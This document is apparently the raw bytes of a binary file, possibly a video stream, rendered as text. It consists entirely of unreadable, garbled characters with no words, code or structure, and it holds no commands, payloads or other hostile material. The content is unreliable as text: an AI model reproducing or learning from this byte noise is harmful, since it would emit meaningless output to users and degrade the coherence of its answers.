šâŽYh ÊK[•8‡  @0]¶ÈG —˜@•Ò&d€2*ŠTðK2[D'ß¿ ìŒÏI¤€E™ ”r˜ ×wÒ2¨øHXòÏ@ˆR1œ
""7(ÂpÚ`c¿"MÂ    wÄ€  € »¹à —:"
½žs  K 8ÀÜD/Ï$—ÊTš X6AÖ¡…ýi Ñr( ‘ƒµØu@„€Ž++«=0¨sdD$£à+Æ£>>ZÒü%’G  ST€q–ü€sÈvõÌàNJÀ«ïÁ Úà„ˆ> %ëA-®¾§ ³hG&` ˆ‚rh†$ˆò$$¶ßGôªä•øTetp$_îf7±äÃá-”-!<ž^A(ÿïZFP%%&2ûæøaQœœc(Š”ž`‘õJËD‘@ @;¯ëŽ.XpN/þgŠ³ßp÷ë‘uá
uÌXàí§F`aÀÀ G @P ,?>Ä:ìøkEÂßø _ ™Îý ˆèïbý  ±ÏE ,øö%R0/©DyÂZ`ëe$!€„AC4 ž @;B‚žOÚ‹h{þIM°nAØÕêz)$÷ º€þÞÉ.&rý‡ª—XÙ`,èÐÄÛ©ÔaT}s  
 Œ O4–ŽÍ_€ï@M³$-CããŽ0Æ
ð~ŽG 2`Gæ6¦À2Ä¤ÁC6©üjYÆ4îA/ßt‚ø   €0”ýƒôœ'³¿-â.iäëf¤±´À1.V¼õÖŽÊ4x5ãU½–±@  d@ Cºpx„¥„ÉŸæ   ¥¼ð˜##	 gÿ$ý0óUž#QèT„¡c®ù˜½#ªxnQ(Ø`êö¶ ¢¹ÃÿcnOJãvB{ÛG ù€ dˆÙÎ  À|´` J ˆu T@ú×Æ#à+ð1
îƒÌÿbˆMeqö¸eéÎ.´ 
D °€
2û¸ÝÇJPäšÅ}àb‹æŽÿ~>Hz,{ð @”Ôö¦i>‡t<ÀL¤>:(È7P~=ïAÊ	²F€~Í‚	VÏ.B,)X 8ñýmˆÕà"C×©VE~2œ"|‚åÄ*ThJA¥G ½´`T(Qê	ê5è
A2Š*'¸Á€ØB€8´È1µ0ÕÖüºGý#þ÷¶žáªØßàˆV¦{Oþaítÿ¹ØÉdÛà\ @ 	àº2èPy^O}ÕKU/U-†O QIÎ67€¿¬p|@aúBn‘ó´ŒfØ ê€®IhxÇ¯mchPY ¯.ÿmjtS´…`*H>oÈâç€æŒ¼'ÆÖKâ”]í¶xzG Ï¦'h¡pq¨œÏ¿¨YÀ0ÎÏ¡4Z¬3¿Æìhhÿ>*<¼é—•¹`	Ë¨Îè<€l(\¿ëf´p6Áú!zìÉvý%¢Ž‚ê `  )<À   ·…ûbK…™3fÛð6óçß:0ëF]v¸I„yºÿ¥€Ñ£«cI]„ qÀ*©¹æÔ¥ØÇI	UW"	•„æ¬ÝŠ??k±‚P G pC—…$°R‡À”‚Vv«„Žm•Ž]q˜ 7F	–ñ_º¡¬1CqlZBR”‚‡õE¹lM•OÌBÝËX0¢Wx»\=Õú%C:›A0 eÀ0á0ÿ@(²Í»X³l-L¾.œ=»Føàm†AÝ·E{aŒsˆ<w‚Ø àÆ:Lêðyw€
ºj5÷1‰<‡NùÃ?sœ=DYIïð&é@€{ææ½0”˜eM€€_
G ‰VOýf5®+'+‹QF2ÓhUwd†‡VrÊi €‘`1ž‘TÌ›öÆÌ40Ç-À,4QÂSö¢4-OÐâú#‹³7Å»3‰‰ÿýMµAy?#ÓÜq«i ·èÆG-€,¡ß‚\iê¿ýè*Ìù×>áÛ8:®xßÀ‘å<Ê/ðWÂªN?R„üS°t›ÀY€{!‘ÿ‰á^YÜå€8làN:¤ã
ây?o1HG ¹äà)ÿýŒŠøÃÆ  € `0 @àOéâíi!PcÇÜ_ Õ…‡.Ì]µ¢¢#ÔòÏìL‰‡JžÆGÌ`Àa»<ƒJ° #à|Ïl*_Á+Vk v’‚8“?à@BHØ°¿¿»ÀNrÈ,~Þs­€ €yÑØøÔóN† ßíÀtq€ì`ŸaDÏÀ @Râ4 
o+ä@àÜÖšFµ¦±„Ù:í÷GG à¤úiÒh€6Ì“	ó	xP p¨ôFRš vŸö¡|A„°{æz«LdQJya;.hø H%úGX€ *  rx€Ë kÀ9åé S^†¹EQ¾Ü`+Ò·€)f¡fÈü¸Tÿ†Ž :­Ü?ÚÅÆ‹…öƒ,UÐáuT!©ÏÒ’u}B¥˜S'sCW¾`˜5Èyà^‘X$zY.Î$Ýkg>eQeQÈî ˜G ëÄªæÄ®ë°±ª€rYHQ¯÷( m€ëc}@  éBAà)ðFT z’H ýñ¨ë8sƒÉ.:ûÀüè?×á®@Á@èøÒ ¨y€ j•Ž«.x0HND°S4S°-€‰ŠÅ pòT‰Ò‡ÅæYß²²jA£°7kÑÀöÒv'(!_bLà¶RÞ?ÞËÀFÉ¼ø LŽÌ°­7 `\÷ÍÍzÂm©/cÂê áBG äÁ”K9ÛàXÚDÆ¹©ˆA( Í½â1ÃŸüt 
Ì 6óÖž@è«¬È T*ì
Ó&7Àžt¦<*=©ÂÊ…@ëŠ`<Â¶x=©4~à €–Puƒ³¹Í³ÒÉ©ÿ5Û 4ÇáŽ$=†¼žo‘5:M€tîé€‚\t  JÙ¸ ª‚úˆð#?yÀ #&€(¹P ‘@qàî`¡Wb·`‰1ùG ãM^üÌîH]øÿ'êí÷÷þŒýKÀ²€£0 t¼– A¶«Â aHÃ8¸hpEˆ€0Œ  t¤Ø"+•8Áä Yž™Ü0 QŸ`˜ŽF"‹aE	@Jr©”´6PÔ?à’ eV~½äÜ5Ó†&ÿA™$™U¸. f@.;@¦Õf•ZK¾t ¡ƒs	vXà$5
K˜P 
`H‚üÀýg  €+€p0¼G 	êÏ *áÏ ¹€p ×HÀX£x³…ËžHHy‡e€ÇîàxòŒ	Ä·•9B¡•lzÐ}ÃÏaÈÚ½‚Î vù5R2XÀî^>ÿxfIÇQ |OHÆ6Ù"Ô€ŒESÑ@uÀLßá pS$rü1‰ eõïÌ’ßg†\   €2˜Ã šUY§d&'ç|ä`)ÅÂp1Übx€°ì kÈ˜‹ÈòŠ ¶À 
ŒG Ü¸ =Œ© ––Ï4oTyL< À ©ˆ  àÀ €U€Ò'‘ƒÎ;PtÊB»îÀLÈHþÀýÎ(pY@¡Èd ¡³ xPg½±~ê#@\È%Ã+ËÀD‡Ðp.Z2…ôx 5¢ú’B_¤’ <ÄîâxÁEub%éb)è! Bx"Ð–¸MàL"B{nãmó©×ZuF¥ª£)Ã¥(=\,  €0CrM5 y`ý7G 2ZB6šaÞÀvpÇ¹ãžVT†ú Á.H½ÞŒŒ0àQ åÀSv 	Ì ó¨\³@à%â³ \ÏF` !<
=:˜£Œ)b·ûØE“x)aˆ’2ö0™µæÑlÃqóÿÍ½ùÇ´À=|‘wÏ¯xP cˆGÎ úé0Ìd€ÛÂé©ÉpEímRô¼¨¯ØQÐ…0(˜ÿàÆR„-n<æ«‚1G ¦ ¢ƒe°€0 ÛÞ«
¨Â){Óá“àÀ €- ¡C!–ß|ø#¿DƒåR¢ç^DÃSˆ,Ö
ôjoú ²€ Bd,}a[)–M?ë fßÐ<PðÚÏ?ê‚¿9\*y€âÂ(F¬>DÉÀ ‚ªÓ÷Ôa¸HNŽûb
|¢bŸc‚h‡ãÊŸ?  Ä
°¾¨F] œz€4Üéw¿å•ˆ¡uG ¨Ôðt²ù,  a¨ÇŠHü1ç ¯üÔ  ,lÀ##}FB'€5¦e?ÌdM`÷ÑT…@£Sÿò 2ÅHK½‰1…S82w‘•™0@¤åUàÙhf59 cW0€ºQ Cs;^@Žrqã‰É@PÎ Qý7;7â¼ˆ€6×þ²“0ŒÀŠ{êü¿roæç†»à¹ ð² ,ø0Ñq›¶o©G Š?5ŸYv´@ @+ ñ ©Õ0“€Å¤lÃ0(Ø¡X&pƒ]1PºŸÚAì@G³ 0´0†‰ñÐ½€ €P ìùáºþtñôD€j‹xÙÁQáÀZhH‘ÙíÌ$Àh¯ãõ»^0Z»ÄP hA ¢êx<î¶_°ª” §
HÕàÌ(À*$2Õ­ &ÝñbSs€ezÒ@	4°ÃXv,Ú!u›@ÍÔ€9~G Ø•èÛoÿì  7i£?´Žü¬nîwÀéE™V>SþHCüf‘kƒÝ¤]®¨ ; C†êº6…0Ô>Í¼›o£ Öp
@ÊÂ:²|ÍŠòjrÈ—à  ÉððûJ˜ÝÀíé’7EÈÓ`	£õŽu LÏtc¨áŒgbh>ÎÀ Ä˜ »À’ða$Ðüø£`pjxŒe{ÿÏšœ¨/ÿöÀyOG þRé÷Ñÿè[ 0¨Y9¬2¥²‚¬¤œ
@¤U2³šïÝ¶a»…ÄþßM@ @¨v<ñæb;0“Ö=6ˆ%Äô~ T¥ 1þp’&YºÐ"`å­óãúÙÀ8¸PÃ#Û¹wu	:DÀ¹ohÛ  Ò›±¨¹, js€…QÃh"˜²×Yÿ€VÀ·œèO€¤4×­f–`IF8So"LÉ“¨³  TD  ó¿G õóRçÀ‹Œ²ÿþf
AËê.2Èv  `Ç¤íF¡ì³íð í$Ðšã€!ÿdÈ2#ôÈÅ|P5âEUw¼Å8BÄ­èWcüXþ$‘"`)ø 
ƒv%‹jik£bÏhˆ9B°7oÊj€('KéºQþÓF	L¸ÃÀ4ê…Á¨#GºˆÚ
×î|b("±í„bêw  )@ à¸»þ   €©ðVÙ@ &ÇFâ:èG ˆR#ÆIž   ƒåó=Œ)Å)C*dH€   å €  ùzM†ˆ
– ôQü à x 
Ëä¼3:Xiý9Ô ¸  €p2@â òò¹Ò=ÿØÌ	VOu  ëeaìDòÿùXIWIx’À• z‰‚PJ¿Þ´À´R€Þ¥¿cðÊÞ±Ø6R]]†T÷iàØõèoW´+
´  û´	. ãŒäG ‹ç   mËy  ‹“@²Ã¢0  ˆ½wXÔÚž0˜¶À x	wU0 Š¹À(IDã€ `Bß#A>¹?þã)3  œ¥‚þ8a¬xŠ‹-R? @º93Æ¬Ýiü a%ãØðJËa0Ð‚T(­¸[ÀäŠ«Œ?¸‡28Š3;,—,­ÃJ`š#`Ñàaï(Åç| "Ä.æ;—Ûƒh0¯¨áâ±VÅG !JPfxÒÀ À’W¯wD`¨ù~A-,4œ  ú#MŠfµàl{àCÆX¹×ø ¾À @P'ËùÊ¤p}E~?@ @–  €ÃzÁ* 
Å(Y"¸  é€ @ræÆf!‘{XÂÖÀ³ep Gçlcà/È,#¥“…j7„…¸    À¥˜HÃÊ'2…ACí_€0uƒ‡!’‡ö¿	Ž06Ïí“5èÂ§Ÿá¯‹íG Pæ¤¸p,É‡Œh€Ç_`KÊ¨\ý‰  PˆN­¸ÖÊó€-žt[%ø$¼¶ðj`†7.ÖAÿìHh7ËX-R±ŠÊ@u€xxùýø ¶¼G  
 ^ wÃ|…R€•p›†ú\Ø”m¼ÜRb°r8…8)*3ê B)˜!Xxà`=cÖ
È‡ŠàJ2¡b@ 0R€Ú"ãS‰Ð[¬.u‹n ŒG Ž·_€:¶ À)à´5½yÕ¤~|?bŸa @Z ï½¹	  ÂQüÑùŸ–,î€+Ê‡ÿrI³  	¹6µA°BZrt0\	d°|"^ˆ X $àWê™VaÖ°B!¿ú  &S`€ºe BÕ‹ÚÄ°êÕlZ`IÇxûh#K8ñÊAáðw)«¹ð1é,_´Oÿ¬ü  ¢  €Ð  G žŸ4z‘¢›€£W‹ÈÀ*È -ÿõƒ–Ç „ðÒAdfàBœ.m@”k2`“ÀÓë°®Áúc ½Ø{Þ`@ÄÐXàÄ “‰qa âRÕ. Š÷°4d42½Îµ„b@YäÍÈ}IÏ–ÐjÃ7±ÁÑþ˜ ²™Ãƒeí¶Å‚Ãð$©’kaŽBáßðSµH5cz!~8>”aòÀc°•uüùˆé:Ý˜c5¶g‘£”ÙU‘à°d¾G KñX¯×Têô?¯:êsoÀ Ø —û ¨ù.½Í–kÅ0eö,DôîPš z”ãP$t–Á¬çÀ  © ¢Ëâ†Ózï {ênñ˜5ì+IQ Èp Ãkt¼UÈ) 	l ÄÐp7,sIü€69¶·4Î@ ‚7à` .Xl1ë»Ï§¢þÞ	*¯¤vïBG–£×¡U+>[G /½‚]³Wç‚Ç .O€   %š ˜Ó½Àk#œÆß+SÐ„L Ð¢øú‡6É jôËÄA¦!'9×³À¯0GŠA:ö€ ãp 9¾]¬QFBèváŠîP 8=fÔã	RÀ>ÕûIh,“orZ–Ò²ç¸À ±¦¦‡²Àv*<@¶„à.óÄ®¬Ç²# I4a4p qB‰†Éèö$†ûºz?G «ÿÚÅl]eßûÖ›±Ê&tÅÈaÏnîÜãŽK)Š7Ø÷É•æ§¸ü   qœY´}±Có:Ðà„Ÿ	RãµVzl Yx 8½™do«²¾ad]ÿÀ Ä OgjÂ!è“BH«Ù¯µ99iŠ 0Û¿ö¶Ø—`A‡?þÃM˜V6Èéà ’ ÓSadD`ƒ ³C$q ‚'¢7½hV?Ö"9þÚªs< L8ê”U¸¿ ×G /-Ò‡–À ²nÀ€XÁ†ãp]fÀ!Ý!lEB_>©O¦dÿt°ØL|/Kóì‡l?®Ììu¯Â¹j1¹IÓàÃð  âØâçV]S#!½Y` º 5ÿã  1,  ù®€Üsèð=Ý ¶hÀäX”*?õp@.´ÌnÕ£c†)ðË"£k×|aŠGüÂ@ } /=±€;n:å•0³‹,À•ƒ&2R í6¨G ‰`  ~DCöÒŠfj1ÇŠxÐ  ƒSÍ¶4Â·
%¥‚‘  X 
¸ ‡ˆ7á©%‹ÿû":Þ ò	ëîm1·¿EU5|c$/ï_ô¯¬†Ó)™ožEÿ¨Bpú <AD<W·,ýÿ¯a¬›°q4:þëo@fJ‡!­KŠˆ¾P„»DÈn+’±iil5wf #ÒØ¼(t  ¦ü¦VqóûTƒ@G `ŒM˜™VF   sZƒ×ë¦ÀÄP@ÿ`Eg 
–—t^ÑCa| Â¿V h±´g(mÉ>°1â;E’É>,gñê±Ö°Ò  ô=ßÇ4+}ÿ˜FNÑ]‘ÏfE¢½mÙS³ Ê;ª>þ\.]ø…òôp9Ýb½z¼ð‘¯ûáŸ€  à@	/ÏY…»%Ò	£ú±¢ úæíER¸ ÉPkIùN!G T<Ds²Mˆ	À—çñÜ(%CZ5_;ž/n8ö“î Dôa!ÿn”ËÅPOQ#0xVÚ‹ðt`°¼(	BO.«Á¨H;¶QdF`Â)…¯nû   k›¢ü¿Dqy‡¹À   Ñdy€ Š¨`óRúãåL»: ¤ÓÆ/å2–³7é»íP=ØÉÛ]ßÿêÇ<‡xP;ÙWgõ‚[yhcàÃ¸5a=Û)g ³‡ý(lZ
QWG Üzƒ8Ù~XÊ„€0¤ýuÞû¨ Wþt°h2ÆÄò›*Ì#÷Ô?Ñ—HPùMºkFN~)ô‹ld…”:Âí4z„ˆ¡Ììo…3‡K‚H—ÑbÀ´‰îG =šTt*§°}pÉ°Hyú 
ª*»mXÛ]s«J'´©$|[kä]8°ý~Ti§‡'´r^Q¾áÒŽÅp1ù€ ø ƒG ¬ÕCƒ‹ãaFÐjH8˜¥ xù’Æƒ·Œ5@pö–À/ðT*3 ˜…PØ¤C¸bÂ‹Ï€á­Cœ€CÜ„†o  &9øàŸb)$bD0¨tšæž,e!fa
0¿jÍ@‘P2†¼€(ßÊð
yúöä   ü7QMc³Âb±pÖ¹˜ŽJ!**µP­Øxù$@`+ø¶sÄ6'cÝ®ß2½Æ2G ^î×MQ ÉnWU=ói<»{¼ÛUësö¾ïêÒî•«´ø€ ‹UV÷¢C!€†¢IŽpB#ôÇ&z#ÓÍH?  ¹ë!YÀRæ”Žp˜YðPfHF.ž‚‚—•€æ@rØ2¨nhÓf9ôHÀ_<¬ 
€Da þ~-´ø€ . p€    \v€€³Ž`0  <€|J’A<ˆo¥ ’@€G +g§¸0ÔrÒmGÚt,`Ëÿ7çjáÜÿºÄk³&áA(Š¦Â/ÍnÀ¿à €æ
VF…djN	¹òÒ4àgð/^ÆêsŒ1"(ýk20"‚üØÜ'\"„,¡mCHbãŒË · 75 å‚SˆYD,LÒ{N {"À Áž  ˆëHƒ? 7ê@j™Ùò„¬ú·ÐÀ„QC"Ño0´¥-vI€g/Mª3dG TißƒÒˆÛ :àE€N#ë G_­Ôr|§1ÿ¥n0%lþvSp²xcÓÿ£inúæûA*õøéiíaù‡Q^øcð Tðh‚©šùÏXiqh­9J! šö`
”ü`û
0Fî ÀGQ 	ªš1€8ÜÙBç/(ÙGÅ0yU  ~¯Ã‘n  >Íè^  ëx Æ¼„´À%™®ÄVÊ,€ NTë˜i‡Å^¼EE›U€G †ˆ¹íqš d¾úÿ™  AWþ²p' »šTóß÷AŽŽ¤,%àR Àà©°_½lWÂAþÞ±ëVq@¼®¯llÍðºÙõ.¦^ZúúÖ©ß—QóG8Tt^=ûÀÇàÊ`š&½X	eá•½¦²°P`Hµ2è÷JR`  $9«øÁ†6¢ ó-+`žÌþâÃà{˜oK±¶„Ÿô .Sàé _/ÂHVÀ¢~8G ýi<¤À;×Ä—‚`¢³Üþ@  ƒ®VØ¦` ¥eÒÕ– r ¤€ TÒô 	K €(¸)G˜ü;"—ÿ¹mŠër£÷zÔ¼ñ67Z˜çØµ¯;úQ¢~_ï¤¿µ«ÝO±guaƒm×’÷Ð·àp Oo$ï®ÔqCLG<QyC0U’»?ˆ‚páþ_Öb™	ÿä´(!R‘L›ù¥_-4ö@hQüÝb¿Ìe„<G šÑÐô³Ë–£ÕÜ* ÂaÝ]`=!…`¥zf€@ 	Óò @   ,Þ^> ÷J…ˆpƒˆý,À™¨S ` €P! 0j7Lîû±Æ«0ò‚]Gf%éz¥è;HO/$ú¸›Ý²íBfXBéåœ!ÿÙ‰>A‚u  €061–‡~»gh£SbàM0€¬f5ïr¡1Ð×ã1#~zÌ›Aƒè–x_ö6\Œ G ŠúC_‚B x÷Ü¤6€NÃ5Œmk°°ÄÈwk l¶¶ÈÍÌAðYºÈ:ìÊ¦4&qSý àx¡±ÁÝ;Ð ’ÅsÜ£¿»`ŽÂ–iKd‹Òíú`MÈE?½Ÿ\%U*âý˜ÿ8{I—¾&P¯¤-ðàÒÂe(l·hG¼’Æ|`TG¬s£ð›é
àTyæ"÷À¤XhY
2Îà€û€¬û›PG =‘èqvÍ‡m„XW5äÛb<àpAÂ¸ ‰€ èë¹u>n,ýÕßþ®v%W_ð@n¸øJy\Ò5Á>4
6âýA/›Ð9Œš|!ë•6ÁWÖÄü¤A°Ðå£œ+€_žR `{·¯ô$9té\ïÒt>mg0	¸ÄžP	z¥°Ñ€ @`R´`‰ni¨E+‚ŠTÐÁÆxŽÌ¨ÇDg4xöt.íG àÑxÆå`ÁãL¨	Ð2<Â§üYÅÂTB$ù7Þú‚Û…\þ‹Ý‹O?UOëjz1•7ß^OÎÝ¯F“$·¾FDïuÍù/×Âß 
@ à('hÚ×‘·N87oi3Àj>àŸ§öðXÇVfŠ‰ÿ€)€ Ã‡¡ØB)1>ª`‡ÔyÙï¾ÿ–a‹HXp>k€Ò”Ø !´%¹Åë1œä
ÛÀN[+¦G Ó“`  
.$5ñiMDE-#„ oÁ)Y
âj7}ö’D@$V3ß;q|p xÁ€Â/I¾a¿×ßÎÏZ¨aæ÷ïúÅlŽ¿üƒP çè}Ûœµ;›GÅ7÷¯¹éD+&×†p Ð`…gÆiŠ¦´¸oµ<é@Pp3ø 0~ Ž LÃ€Sypé(ç ÆD†+ƒühXF ÀE€¼ÅP§ ¨uŽÎ0AÁ"G Àv )q~HHÀ6Ñœ¬¶³æ€•BÂ»Ém‚TØ RâÄl*$$ù<l:JDA\4ù×¶™‡:ªŒNâõBŠ†æe}é`–ÜÛËþø¬wqÖxž­Å?êôß‘}—x~  €° XÅ¤ˆ;þvÌa"«„±Aj ”ýË  D@–éÓ¤¿1…›§à)@Ä[Àö]øa)ü¸¡,tCr Z‡MxeÍ>È½ G #€0±ÅÐãL€	¥¨5­Hc …ug4Èl‘!&}Ç€fIp9à„ª5  :ïa-€ MÚ!`k¤íBy½¾­yùK?ß»vY<Ñç@É!Îíè_Ä ?¹%pÃkú§ÄK|  €h€9y4O!#Y
sìÿªÖeHôú±¬¤cm$C0KÀt˜óÙ^=ºFá™ÄHuÏàÌÀ @_ G v¬ÈÓ  €›@?4fF„>@xÉœ/a¤€vÑ¬ð` Ll $ÓŸÎ© &Lì¼Úö<F´µNïOí4§á[:„#}Ô¶‚¼½ðF‹”Ÿïzj‡®~  € àüuFû©lÑ ²ªæÊ83‰m À	¹²^ ¿ùû3ëœ„  )l@Lw
sL1ÃWt$€ ë•A+È‚°¥³ –Pn¹ø øYZ iG ¯ 	Ä6áéj#„—ôî¤@8e°m[ƒ˜ðÕ-K#  €K‡ÿ„ —w†¬€ês÷ñ]|ƒ®ïRø†g¬)ÎŽ1*>ó¬œ%v­î\–Õ-È<dë‘ëýþ€ ’ ’yŽ
\¹£ÈéOq| ¬F Ð  *Ìã]Ïª 9¢uÅ¡t‚¬‚ž ŒŽ§¢0ÄLË§ÝÇÀ`â"Dm½J¾	¢§	ðÎEæG jð38*ñ²Ê9ù@1  @!*Ì²²6°¨a  L°1Câ2Zî>hA¿QoL¬yá¯E¹ìTª¡HK]<ÈÀ¿ù
Ý¢Œ÷6¶¦ÿ#SÔ'äÊ`dŸ  @  (”jxjWÖvnöP÷ À:M¥#0"Šb„‹
KxîU4
}-µ€ @YUmc…Å1€ @r-[ÝšT®4È†Oí^z   MIG f€’îÔeÄ8æ$ARÇ„ÁŽ‡Ú¦àqð¼òhI6dàÇM¼Ù	yˆÿýØ4 ° ‚BC	r’¦Ày•÷ð ÿ“¼³LÃd±¯dú|¶¼êö
Ù-#†ÖÿyÙÒï›…š¨3ø  $HÇä˜š‰, ïrÅ`kzÎÿÚˆ¤eX=7~Ù°Àrkr€cGÙƒ(€ @—JÏ±Á¦U¯&Ì€Z G ](¶ô ÜP¢Ú ŸÛSŽ`0Up	r—':9øa u u“lm`+jd µh ô T Ödm‚mÔêCä`  T Óa ®Ötv€ ˜.c±í•ã+&6Ë9†Ë¯¿ë¶Ó™ˆ¯AïVÅ–ºú¢\Íkþr3êYú 
Ípü  0!çŽuVN!#[ä
ø •åEŠÂ€¥£_mQ` -E(G |Ón °)µ¢êp³ö	aÑ‚ùbÑÀ«)Q@¤ÀÃ¤˜œ¸£´ô Jæ¾&Ú’@  ŽÁ<f@ †€!É×çû‰8JA$LXÿf  B £½ß¨ðš„ ¥)L{ñ—”}i%w³p©$µ¦ ‚< 
ôÆ‰˜þ$ßýÑé½ÿÅa–Õu]ý}Ÿ‡ÿ¦‚9ö½¦Õ¯ÿõÑfñÚã½^ëR>óc3;õƒàG  GÉ?¸NÙÒÄÎ`#q :,x<“³6# ôÀí	/+Ì%)O%@ ë€ €ÜßXAVÕ9î Bµu¤@#­Éx‚£é—Ëh  €ëß›%¦66Õ>ÄFXà[‰Ç2!»03(V¹²3ËÁœ€+TX± (L8yVTli4?`„]Ö€Kt@Ú›“"lÀ @4mh9#üqÆ¢ã!(KQ«ª=Zj[DG kQÇ:“ÿnÖ¥U	×>CÕÓ¼=ÑsÐzêÊŸ+Adeÿô«ê7F¿¬ø€ˆ?K-çB­Òˆ¹±Š­CáâgØRx€š^¼¸í  ¯½IáF íýc$= qj=ÿ†À¥à}å§Ô,‚U î÷œÛþµpY9ƒ ¿ö§%Ž ‰%ú¦À\I@"Ò_,_AEÅ²b•æ™0È¦æ“"`   ~8D¬€hFÀ G ÛÌ0Cå À%nLì˜‚o1íÌð@P+ «¥W€ÛûœüÌà?-—8÷ðŽÏ¾Â$?­¤W·øê¼âÊujú?Ýô6º7Í¡ÿ¹?€U„»PBÕð€‹MUÀw­j“¬“HRVÚHdàU÷Þ qf<F=s;“?	ÅŒì½nÄÆn h[oÌî^ƒV@0Õ˜æÑ˜UvÂ* #1JŸx6MhL²Œ­×{ Tò(G õ‚<Ù;ì¦xÀ|d¥‰Ø<Ea‚æê6c„pZ"wÁ ¢–BÉ|'QÎœ‹S¾Hç|¸¼R¤2*SþïÏ¥½ah"Î“ÛwÞŸþ‚Ï | 3aÀdeñ„ö‹O±½nÊð‘r1ÃhŠˆ	B<ý f´Á}ª‹&ƒE>ã ™GŸCðf[¶äŸ|µ"w#uœS.–¢¬mél   ÉG à?u¨ÝHE V&¨	™Ž3áÃöu¾³`“†H ƒk?˜x!¹Ô“=ƒ7ö›`
@!Ñ€5VT2‰ „4Ô8`À š	^+uÃt-ùxp\Š‡+ 3‰Ó¿”¤ÑóSKÚïÐÖÊýqžFÍÁQBX”ÚÐÁm,ýâzjw„.+h‘ô÷Öï¸–"z¶¬í¥€ €²ÿ¯] ŽZj UÛAË-då® ?ûG ÄÉsb+f0wëÀ—ø‚.eS.ÙˆHºùilƒ  ¨Ö=®‚ŒOºŸ<ë€g\_¸Ì?¯ÅÛq„:E˜ÏÂ}°²ÒØŠÕí0ØàbÂd[Ì÷ÇèôHÈtKx'>’·¢ÀÔê¢ŸÓ7Õ?8Áô±òÄÿz¾STü±HêÎFs+PýUËüWj Ü WK˜yR\0 2Ååv–(.geÌÑø  WI G —CÉR~ °Kƒ$1Á¦ÿ]G<,*ÝÿÝ‚B(¡DY‰  D  À¹aà8 l   ÁÖÓîàx´§ôýþ=üŽ-’I|I>@]hãÐ«<Y7	ŽÄ^:Ž`hØà¢‡­û…ÿHp…´š£+­t/ÿà;ÂÌ‚%M20×Øö`ŸÑÀ@JÖA„EJð¡Tº53ú<‰Í1a‰ÞÛ×?  ÅÿG þ?°ÝÆ=žÁ,é3v©Sˆ 0ðŸG1Á·ü tC@Þ´™à8%5zÿÿ	¬0ÛS(ƒr`ˆÞh$´yY š_ÿb=à0Wí¤º.ýbÉ\~EìÄä`DÀ å7äxc)e„ ²à¥cˆ-_žŒ ù‰»æ g ) gþð¼}q¡Å&  7!,  n`PŠ˜×½¢‘
y'îWLs6P•%OóŠ‘n×«ÉG 'Ïµ¡qßÿãÈû;jsÇŒˆ´iÒjgÓ<.µ€e6€osÐÙrý‘Y´:?ÿqi—©â§ÌbóüwÜg~Yèü®qÿBxüôtIFÌëõÜž“»2«uãû+—áuÐ.EF)âi8ë‰l‡¼¾³Ý‡K°…¹ÖýÉMŸiÉ±9aEP+§a¬bñ+"Ä$Ì!»Øl&1”2Kqÿ,ö™wÎðºøhîŽÿ?<y[“`f
G 	ÅScù€/—ßò†´@À?@i©ñÊ®WïÿðŽ
4óÕ€©8Ì{þ¸¨Ž¥NoÂë`<&	.˜]õ|¨ ,'ÖópÝJD~ûþ¦®ïýñØ;NÖ¯ÿñ*’®š–>­ôílUÉÚÿ_Êi’fÞ^”Ã]ùçEÏõ®¹¡ñ¯ýzu¤c„ÿ&	e¿ÝíÍÿà#à@¥ýÊ¸ ì Á˜GpÿŠKöoŽ3¾ÕG íOðºøÁeE"	U¤¡¦›M`{g’@9k\eX)ø©T\$
 šB	¨¾RZCê>ßè>Ö¨Ë]auÁQQ( íûN4LM’ sŸ“.>ç­›÷“ ~pÜ@Ñ D ]5¿dcA£cÎ£ç_YSÉi}G]x#k[PÜüî¢0<8RÈnrÔ¿ÀÎñìB¸ØrŸòß"XGÿø€¸…‘B8U+Ž\þ6ö®Î>4^G sëáuð´gu—{ÃE ñKÊÝCD.U?ðùV0ò©˜0¢0?D×-‡ÓeUz™w/€
E—¤ÁyºâRÓjçÊD0·Ñ y´­•cŒ‚=†kÎ<¸
hèùm…Ì°åÇAqE‹ 
¼Â¤ à¬ˆ_
¼ )!¸jÂÌ \Dä>#„	H	˜j‚AC#¾Ìýýbc–:Bm±G ¬{mì=ÛÒ‚á‚ê À‘„pþrVHùþw¡ %b®EÂQc£û¢À™(0¢p /òÛŸ`Î¹Ý†pHJÁ¡çÂYÏûèj¡0n*¿ïIau`Yaöàc|.¾ñœÆ‚¨Ù#|“ð˜öcK—pð0øÖ„Æô£©! 	H¥Ÿ/  ÇÞ~18!x ažÑ JN>–€ €Ž= …Þ°Jh ðÇ–%‡Fx« º>0G äb`ïÑBë þ^>íUr—ð$AK6ÅFe±ö°õ–,éSø‘–HË€aœéëúúâ$Rÿ¦ûðº…FŒthæMøÎÞ	7xÁÕ¼IÐÖxjü.=<Ð†DÄåšÆòCˆ¿ÝLøY@RcÖ¥€
ÎëD‰?–…H,À&`t\6f±ˆzQ—Žü‚P 5ÁÐP*¸" K1a\U×Ç‘x]{=2#•ñYG %FŽI£–M¿ÿÂëíø¥NÁ.üX;×…×I¤ýÏEþÿÛ›¼ûëà€ Aÿñkó{ùTˆ«Å^^û±{k7oü]¢c}‚²$)þ. Ì×Êí¢"4¿Ò„ã/…Ô	™vd8£ñŒhj¶Î¯êþ~6ýäÇ0ùÿ°U7·/p×…Ø_·øÒ•3.PÕÌˆ0ÍfkxçÛlP^Ñ ¥÷ƒ!P¶€‹o¸€B¡Êö?a3>G X(Ñƒ®MBÈÃd@åÞ0µ±Æ»?¿™4UÖ5tZìñÿ¿O¾R6ŸÂÿc‘S®I$µôÈËò¢–4@íoâ¸¬ ]T â¢B`x?•¿þPnPÒ@[ŽöoïÙ“÷C’   *+íÉª Ø («?Æ,”n–ñ˜EÑ™de  €% %Â 	@ @náxØ€0 J«^0€ €Å€LñN ° gˆG  ” î<#Qâ % »‚DÁÚLšžJ<R‘NÿŸîâ/ñÏÂëà¯{IH÷¿Diõï/GZ 60:òÚ € @|$   @2Xx @  /ÿð®*¹Å#\âË/øísÁ%¿¯†Žø`žR´ñ2(¥–p4jáÕRÂœã­¿á€6"ø;`vL9ÿþMuú×7åâ3ÿŸðw©§sü.¾ç<Å˜ò	1©G 8’$RÈ‘KúÕQf%mJƒ²±”˜/ÿð×„håÍ«AÈR¿peÑÜðºø ÀqºlãºgMˆ*ÝFÖ…w;±JPxZdø º¿ˆÀ ‚$§I„… @P:;:þ cF~ö¸ÿ&ÒœNwùâÒ¨ôÜ.¾l'€}S[Íå?”L 0å^;Ú¯f¸Yän~yyP 3'‘ÀZf–ÐÉ”;£·þ`Â #©l{€Þs>éG i +Ûþ€ v1¼¿Âë‚gô$£³